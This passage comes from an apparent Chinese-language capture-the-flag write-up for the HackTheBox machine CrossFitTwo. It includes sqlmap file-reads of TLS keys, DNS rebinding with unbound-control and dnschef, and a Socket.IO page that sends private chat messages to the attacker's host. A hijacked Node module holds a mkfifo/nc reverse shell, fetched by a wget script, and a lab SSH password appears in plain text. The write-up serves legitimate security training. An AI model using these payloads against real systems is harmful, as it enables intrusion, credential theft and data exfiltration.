<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">gobuster dir -w /usr/share/seclists/Discovery/Web-Content/api/objects.txt -e -t 20 -x json -u http://crossfit-club.htb/api/</span><br><span class="line"></span><br><span class="line">http://crossfit-club.htb/api/auth                 (Status: 200) [Size: 66]</span><br><span class="line">http://crossfit-club.htb/api/ping                 (Status: 200) [Size: 71]</span><br><span class="line"></span><br><span class="line">gobuster dir -w /usr/share/seclists/Discovery/Web-Content/api/objects.txt -e -t 20 -x json -m POST -u http://crossfit-club.htb/api/</span><br><span class="line"></span><br><span class="line">http://crossfit-club.htb/api/Login                (Status: 200) [Size: 50]</span><br><span class="line">http://crossfit-club.htb/api/login                (Status: 200) [Size: 50]</span><br><span class="line">http://crossfit-club.htb/api/signup               (Status: 200) [Size: 50]</span><br></pre></td></tr></table></figure>

<h2 id="signup"><a href="#signup" class="headerlink" title="signup"></a>signup</h2><p>api里发现signup,网页的signup是禁用，尝试直接通过api：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051114.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<p>响应只有管理员可以添加用户，无法注册：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051115.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>



<h2 id="signup-sh"><a href="#signup-sh" class="headerlink" title="signup.sh"></a>signup.sh</h2><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">#!/bin/bash</span></span><br><span class="line"></span><br><span class="line">RHOST=<span class="string">"crossfit-club.htb"</span></span><br><span class="line">RPORT=80</span><br><span class="line">USER=<span class="string">"miao"</span></span><br><span class="line">PASS=<span class="string">'miao@123'</span></span><br><span class="line">EMAIL=<span class="string">"miao@crossfit.htb"</span></span><br><span class="line">COOKIE=<span class="string">"<span class="variable">$(mktemp -u)</span>"</span></span><br><span class="line">PROXY=<span class="string">"127.0.0.1:8087"</span></span><br><span class="line"></span><br><span class="line"><span class="comment"># Get CSRF token</span></span><br><span class="line">TOKEN=$(curl -s \</span><br><span class="line">             -c <span class="string">"<span class="variable">$&#123;COOKIE&#125;</span>"</span> \</span><br><span class="line">             -x <span class="string">"<span class="variable">$&#123;PROXY&#125;</span>"</span> \</span><br><span class="line">             <span class="string">"http://<span class="variable">$&#123;RHOST&#125;</span>:<span class="variable">$&#123;RPORT&#125;</span>/api/auth"</span> \</span><br><span class="line">        | jq .token \</span><br><span class="line">        | tr -d <span class="string">'"'</span>)</span><br><span class="line"></span><br><span class="line"><span class="comment"># Sign up</span></span><br><span class="line">cat - &lt;&lt;EOF &gt; signup.json</span><br><span class="line">&#123;</span><br><span class="line">    <span class="string">"username"</span>: <span class="string">"<span class="variable">$&#123;USER&#125;</span>"</span>,</span><br><span class="line">    <span class="string">"password"</span>: <span class="string">"<span class="variable">$&#123;PASS&#125;</span>"</span>,</span><br><span class="line">    <span class="string">"email"</span>   : <span class="string">"<span class="variable">$&#123;EMAIL&#125;</span>"</span>,</span><br><span class="line">    <span class="string">"confirm"</span> : <span class="string">"<span class="variable">$&#123;EMAIL&#125;</span>"</span></span><br><span class="line">&#125;</span><br><span class="line">EOF</span><br><span class="line"></span><br><span class="line">curl -s \</span><br><span class="line">     -b <span class="string">"<span class="variable">$&#123;COOKIE&#125;</span>"</span> \</span><br><span class="line">     -H <span class="string">"Content-Type: application/json"</span> \</span><br><span class="line">     -H <span class="string">"X-CSRF-TOKEN: <span class="variable">$&#123;TOKEN&#125;</span>"</span> \</span><br><span class="line">     -d <span class="string">"<span class="variable">$(cat signup.json | jq -c)</span>"</span> \</span><br><span class="line">     -x <span class="string">"<span class="variable">$&#123;PROXY&#125;</span>"</span> \</span><br><span class="line">     <span class="string">"http://<span class="variable">$&#123;RHOST&#125;</span>:<span class="variable">$&#123;RPORT&#125;</span>/api/signup"</span> | jq .</span><br><span class="line"></span><br><span class="line"><span class="comment"># Clean up</span></span><br><span class="line">rm -rf <span class="string">"<span class="variable">$&#123;COOKIE&#125;</span>"</span></span><br></pre></td></tr></table></figure>

<h1 id="Unbound"><a href="#Unbound" class="headerlink" title="Unbound"></a>Unbound</h1><p>注意前面还有个8953端口，这个是Unbound的control-port，而unbound-control需要server证书，客户端密钥，客户端证书几个文件，还是通过sql去读文件获取：</p>
<ul>
<li><a href="https://man.openbsd.org/unbound.conf" target="_blank" rel="noopener">https://man.openbsd.org/unbound.conf</a></li>
</ul>
<h2 id="var-unbound-etc-unbound-conf"><a href="#var-unbound-etc-unbound-conf" class="headerlink" title="/var/unbound/etc/unbound.conf"></a>/var/unbound/etc/unbound.conf</h2><p>首先读取配置文件，根据配置文件得到相关文件路径：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10  --file-read="/var/unbound/etc/unbound.conf"</span><br><span class="line"></span><br><span class="line">server:</span><br><span class="line">        interface: 127.0.0.1</span><br><span class="line">        interface: ::1</span><br><span class="line">        access-control: 0.0.0.0/0 refuse</span><br><span class="line">        access-control: 127.0.0.0/8 allow</span><br><span class="line">        access-control: ::0/0 refuse</span><br><span class="line">        access-control: ::1 allow</span><br><span class="line">        hide-identity: yes</span><br><span class="line">        hide-version: yes</span><br><span class="line">        msg-cache-size: 0</span><br><span class="line">        rrset-cache-size: 0</span><br><span class="line">        cache-max-ttl: 0</span><br><span class="line">        cache-max-negative-ttl: 0</span><br><span class="line">        auto-trust-anchor-file: "/var/unbound/db/root.key"</span><br><span class="line">        val-log-level: 2</span><br><span class="line">        aggressive-nsec: yes</span><br><span class="line">        include: "/var/unbound/etc/conf.d/local_zones.conf"</span><br><span class="line"></span><br><span class="line">remote-control:</span><br><span class="line">        control-enable: yes</span><br><span class="line">        control-interface: 0.0.0.0</span><br><span class="line">        control-use-cert: yes</span><br><span class="line">        server-key-file: "/var/unbound/etc/tls/unbound_server.key"</span><br><span class="line">        server-cert-file: "/var/unbound/etc/tls/unbound_server.pem"</span><br><span class="line">        control-key-file: "/var/unbound/etc/tls/unbound_control.key"</span><br><span class="line">        control-cert-file: "/var/unbound/etc/tls/unbound_control.pem"</span><br></pre></td></tr></table></figure>

<h2 id="download-files"><a href="#download-files" class="headerlink" title="download files"></a>download files</h2><p>下载所需的几个文件：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10  --file-read="/var/unbound/etc/tls/unbound_server.pem" </span><br><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10  --file-read="/var/unbound/etc/tls/unbound_control.key"</span><br><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10  --file-read="/var/unbound/etc/tls/unbound_control.pem"</span><br></pre></td></tr></table></figure>

<p>如果嫌太慢就直接scp吧，这里直接给出来后面才能得到的密码：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">scp david@10.10.10.232:/var/unbound/etc/tls/unbound_server.pem unbound_server.pem</span><br><span class="line">scp david@10.10.10.232:/var/unbound/etc/tls/unbound_control.key unbound_control.key</span><br><span class="line">scp david@10.10.10.232:/var/unbound/etc/tls/unbound_control.pem unbound_control.pem</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">ssh david@10.10.10.232</span><br><span class="line">NWBFcSe3ws4VDhTB</span><br></pre></td></tr></table></figure>

<h2 id="status"><a href="#status" class="headerlink" title="status"></a>status</h2><p>之后使用本地配置文件，测试remote control：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051116.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="crossfit-conf"><a href="#crossfit-conf" class="headerlink" title="crossfit.conf"></a>crossfit.conf</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">remote-control:</span><br><span class="line">    server-cert-file: &quot;&#x2F;home&#x2F;miao&#x2F;Desktop&#x2F;HTB&#x2F;CrossFitTwo&#x2F;unbound_server.pem&quot;</span><br><span class="line">    control-key-file: &quot;&#x2F;&#x2F;home&#x2F;miao&#x2F;Desktop&#x2F;HTB&#x2F;CrossFitTwo&#x2F;unbound_control.key&quot;</span><br><span class="line">    control-cert-file: &quot;&#x2F;home&#x2F;miao&#x2F;Desktop&#x2F;HTB&#x2F;CrossFitTwo&#x2F;unbound_control.pem&quot;</span><br></pre></td></tr></table></figure>

<h1 id="密码重置-amp-dns-rebind"><a href="#密码重置-amp-dns-rebind" class="headerlink" title="密码重置 &amp; dns rebind"></a>密码重置 &amp; dns rebind</h1><p>根据前面relayd配置文件，可以知道配置的是<code>*employees.crossfit.htb</code>, 那么我们如果在前面添加其他字符，并且控制对应dns，那么就可能劫持密码重置链接</p>
<h2 id="add-forward"><a href="#add-forward" class="headerlink" title="add_forward"></a>add_forward</h2><p>unbound添加一条规则，将dns请求转发到我们的dns服务器：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">unbound-control -c crossfit.conf -s 10.10.10.232 forward_add +i xemployees.crossfit.htb 10.10.14.14</span><br></pre></td></tr></table></figure>

<h2 id="dnschef"><a href="#dnschef" class="headerlink" title="dnschef"></a>dnschef</h2><figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">sudo python3 dnschef.py -i 10.10.14.14 --fakedomains xemployees.crossfit.htb --fakeip 10.10.14.14</span><br></pre></td></tr></table></figure>

<p>直接这样得到响应，只允许localhost：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051117.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051118.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<p> 修改为127.0.0.1可以发送成功，但我们得不到请求：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051119.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051120.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="dns-rebinding"><a href="#dns-rebinding" class="headerlink" title="dns rebinding"></a>dns rebinding</h2><p>所以这里就是dns rebinding,通过dns rebinding得到重置密码链接格式：</p>
<p>两次dns以及请求速度要快：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">sudo python3 dnschef.py -i 10.10.14.14 --fakedomains xemployees.crossfit.htb --fakeip 127.0.0.1</span><br><span class="line">sudo python3 dnschef.py -i 10.10.14.14 --fakedomains xemployees.crossfit.htb --fakeip 10.10.14.14</span><br><span class="line"></span><br><span class="line">GET &#x2F;password-reset.php?token&#x3D;xxx</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051121.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h1 id="CSRF"><a href="#CSRF" class="headerlink" title="CSRF"></a>CSRF</h1><p><a href="http://crossfit-club.htb是vue" target="_blank" rel="noopener">http://crossfit-club.htb是vue</a> js，逆向调试发现Socket.IO，因为有dns rebinding，我们可以控制响应，我们可以将password-reset.php重定向到我们的包含socket.io-client.js的页面，然后响应XMLHttpRequest到nc</p>
<p>Unbound-control添加对应forward规则，</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">unbound-control -c crossfit.conf -s 10.10.10.232 forward_add +i xemployees.crossfit.htb 10.10.14.14</span><br><span class="line">unbound-control -c crossfit.conf -s 10.10.10.232 forward_add +i miao.moe 10.10.14.14</span><br><span class="line"></span><br><span class="line">sudo python3 dnschef.py -i 10.10.14.14 --fakedomains xemployees.crossfit.htb --fakeip 127.0.0.1</span><br><span class="line">sudo python3 dnschef.py -i 10.10.14.14 --fakedomains xemployees.crossfit.htb,miao.moe --fakeip 10.10.14.14</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051122.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051123.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<p>会收到很多不同的消息，其中有一条是密码相关的：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051124.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">&#123;&quot;sender_id&quot;:2,&quot;content&quot;:&quot;Hello David, I&#39;ve added a user account for you with the password &#96;NWBFcSe3ws4VDhTB&#96;.&quot;,&quot;roomId&quot;:2,&quot;_id&quot;:1118&#125;</span><br></pre></td></tr></table></figure>



<h2 id="password-reset-php"><a href="#password-reset-php" class="headerlink" title="password-reset.php"></a>password-reset.php</h2><figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?php</span> header(<span class="string">"Location: http://miao.moe/x.html"</span>); <span class="meta">?&gt;</span></span><br></pre></td></tr></table></figure>

<h2 id="x-html"><a href="#x-html" class="headerlink" title="x.html"></a>x.html</h2><figure class="highlight html"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">html</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;<span class="name">script</span> <span class="attr">src</span>=<span class="string">"http://crossfit-club.htb/socket.io/socket.io.js"</span>&gt;</span><span class="undefined"></span><span class="tag">&lt;/<span class="name">script</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;<span class="name">script</span>&gt;</span><span class="undefined"></span></span><br><span class="line"><span class="actionscript">        <span class="keyword">var</span> socket = io(<span class="string">"http://crossfit-club.htb"</span>);</span></span><br><span class="line"><span class="actionscript">        socket.emit(<span class="string">"user_join"</span>, &#123; username : <span class="string">"administrator"</span> &#125;);</span></span><br><span class="line"><span class="actionscript">        socket.on(<span class="string">"private_recv"</span>, (data) =&gt; &#123;</span></span><br><span class="line"><span class="actionscript">            <span class="keyword">var</span> xhr = <span class="keyword">new</span> XMLHttpRequest();</span></span><br><span class="line"><span class="javascript">            xhr.open(<span class="string">"GET"</span>, <span class="string">"http://10.10.14.14:8000/?x="</span> + <span class="built_in">JSON</span>.stringify(data), <span class="literal">true</span>);</span></span><br><span class="line"><span class="undefined">            xhr.send();</span></span><br><span class="line"><span class="undefined">        &#125;);</span></span><br><span class="line"><span class="undefined">    </span><span class="tag">&lt;/<span class="name">script</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">html</span>&gt;</span></span><br></pre></td></tr></table></figure>



<h1 id="user-flag"><a href="#user-flag" class="headerlink" title="user flag"></a>user flag</h1><p>得到的密码就是david ssh密码，登录得到user.txt:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">ssh david@10.10.10.232</span><br><span class="line">NWBFcSe3ws4VDhTB</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051125.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h1 id="提权信息"><a href="#提权信息" class="headerlink" title="提权信息"></a>提权信息</h1><p>简单的枚举发现david和john都在sysadmins组，而root和john都在staff组，所以应该是要通过John：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051201.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h1 id="david-to-john"><a href="#david-to-john" class="headerlink" title="david to john"></a>david to john</h1><p>默认是csh，切到/bin/sh后进行枚举：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">find / -group sysadmins -ls 2&gt;/dev/null</span><br><span class="line">1244170    4 drwxrwxr-x    3 root     sysadmins      512 Feb  3 04:45 /opt/sysadmin</span><br></pre></td></tr></table></figure>

<p>发现一个statbot.js文件：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051202.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<p>这个脚本是john用户定时运行：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">crossfit2$</span><span class="bash"> ls -al /tmp/chatbot.log</span></span><br><span class="line">-rw-r--r--  1 john  wheel  30982 May 12 06:39 /tmp/chatbot.log</span><br></pre></td></tr></table></figure>

<h2 id="node-modules搜索路径劫持"><a href="#node-modules搜索路径劫持" class="headerlink" title="node_modules搜索路径劫持"></a>node_modules搜索路径劫持</h2><p>写log应该是用的log-to-file模块，</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">find / -type d -name 'log-to-file' -ls 2&gt;/dev/null</span><br><span class="line">1845012    4 drwxr-xr-x    2 root     wheel         512 Jan 13 10:44 /usr/local/lib/node_modules/log-to-file</span><br></pre></td></tr></table></figure>

<p>根据nodejs 文档：</p>
<ul>
<li><a href="https://nodejs.org/api/modules.html#modules_loading_from_node_modules_folders" target="_blank" rel="noopener">https://nodejs.org/api/modules.html#modules_loading_from_node_modules_folders</a></li>
</ul>
<p>我们可以在/opt/sysadmins写文件，如果在里面创建node_modules，优先级会比系统的module路径高</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051203.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<p>等待log执行，得到John shell：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051204.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>



<h2 id="statbot-js"><a href="#statbot-js" class="headerlink" title="statbot.js"></a>statbot.js</h2><figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">const</span> WebSocket = <span class="built_in">require</span>(<span class="string">'ws'</span>);</span><br><span class="line"><span class="keyword">const</span> fs = <span class="built_in">require</span>(<span class="string">'fs'</span>);</span><br><span class="line"><span class="keyword">const</span> logger = <span class="built_in">require</span>(<span class="string">'log-to-file'</span>);</span><br><span class="line"><span class="keyword">const</span> ws = <span class="keyword">new</span> WebSocket(<span class="string">"ws://gym.crossfit.htb/ws/"</span>);</span><br><span class="line"><span class="function"><span class="keyword">function</span> <span class="title">log</span>(<span class="params">status, connect</span>) </span>&#123;</span><br><span class="line">  <span class="keyword">var</span> message;</span><br><span class="line">  <span class="keyword">if</span>(status) &#123;</span><br><span class="line">    message = <span class="string">`Bot is alive`</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">else</span> &#123;</span><br><span class="line">    <span class="keyword">if</span>(connect) &#123;</span><br><span class="line">      message = <span class="string">`Bot is down (failed to connect)`</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">else</span> &#123;</span><br><span class="line">      message = <span class="string">`Bot is down (failed to receive)`</span>;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">  logger(message, <span class="string">'/tmp/chatbot.log'</span>);</span><br><span class="line">&#125;</span><br><span class="line">ws.on(<span class="string">'error'</span>, <span class="function"><span class="keyword">function</span> <span class="title">err</span>(<span class="params"></span>) </span>&#123;</span><br><span class="line">  ws.close();</span><br><span class="line">  log(<span class="literal">false</span>, <span class="literal">true</span>);</span><br><span class="line">&#125;)</span><br><span class="line">ws.on(<span class="string">'message'</span>, <span class="function"><span class="keyword">function</span> <span class="title">message</span>(<span class="params">data</span>) </span>&#123;</span><br><span class="line">  data = <span class="built_in">JSON</span>.parse(data);</span><br><span class="line">  <span class="keyword">try</span> &#123;</span><br><span class="line">    <span class="keyword">if</span>(data.status === <span class="string">"200"</span>) &#123;</span><br><span class="line">      ws.close()</span><br><span class="line">      log(<span class="literal">true</span>, <span class="literal">false</span>);</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">catch</span>(err) &#123;</span><br><span class="line">      ws.close()</span><br><span class="line">      log(<span class="literal">false</span>, <span class="literal">false</span>);</span><br><span class="line">  &#125;</span><br><span class="line">&#125;);</span><br></pre></td></tr></table></figure>

<h2 id="app-js"><a href="#app-js" class="headerlink" title="app.js"></a>app.js</h2><figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">const</span> &#123; exec &#125; = <span class="built_in">require</span>(<span class="string">"child_process"</span>);</span><br><span class="line"></span><br><span class="line">exec(<span class="string">"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|nc 10.10.14.14 4444 &gt;/tmp/f"</span>, (error, stdout, stderr) =&gt; &#123;</span><br><span class="line">    <span class="keyword">if</span> (error) &#123;</span><br><span class="line">        <span class="built_in">console</span>.log(<span class="string">`error: <span class="subst">$&#123;error.message&#125;</span>`</span>);</span><br><span class="line">        <span class="keyword">return</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">if</span> (stderr) &#123;</span><br><span class="line">        <span class="built_in">console</span>.log(<span class="string">`stderr: <span class="subst">$&#123;stderr&#125;</span>`</span>);</span><br><span class="line">        <span class="keyword">return</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="built_in">console</span>.log(<span class="string">`stdout: <span class="subst">$&#123;stdout&#125;</span>`</span>);</span><br><span class="line">&#125;);</span><br><span class="line"></span><br><span class="line"><span class="comment">// Export.</span></span><br><span class="line"><span class="built_in">module</span>.exports = logToFile;</span><br></pre></td></tr></table></figure>

<h2 id="exploit-sh"><a href="#exploit-sh" class="headerlink" title="exploit.sh"></a>exploit.sh</h2><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">#!/bin/sh</span></span><br><span class="line"></span><br><span class="line">mkdir -p /opt/sysadmin/node_modules</span><br><span class="line">cp -r /usr/<span class="built_in">local</span>/lib/node_modules/<span class="built_in">log</span>-to-file /opt/sysadmin/node_modules/</span><br><span class="line">rm /opt/sysadmin/node_modules/<span class="built_in">log</span>-to-file/app.js</span><br><span class="line">wget -q -O/opt/sysadmin/node_modules/<span class="built_in">log</span>-to-file/app.js 10.10.14.14:7777/app.js</span><br></pre></td></tr></table></figure>

<h1 id="john-to-root"><a href="#john-to-root" class="headerlink" title="john to root"></a>john to root</h1><h2 id="suid-log"><a href="#suid-log" class="headerlink" title="suid log"></a>suid log</h2><figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">find / -type f -group staff -ls 2&gt;/dev/null</span><br><span class="line">1481580   20 -rwsr-s---    1 root     staff        9024 Jan  5 13:04 /usr/local/bin/log</span><br></pre></td></tr></table></figure>

<p>这个log是用于读文件的：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051205.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="yubikey"><a href="#yubikey" class="headerlink" title="yubikey"></a>yubikey</h2><p>前面看到root登录和yubikey有关：</p>
<ul>
<li><a href="https://man.openbsd.org/man8/login_yubikey.8" target="_blank" rel="noopener">https://man.openbsd.org/man8/login_yubikey.8</a></li>
</ul>
<p>所以可以读yubikey相关文件：</p>
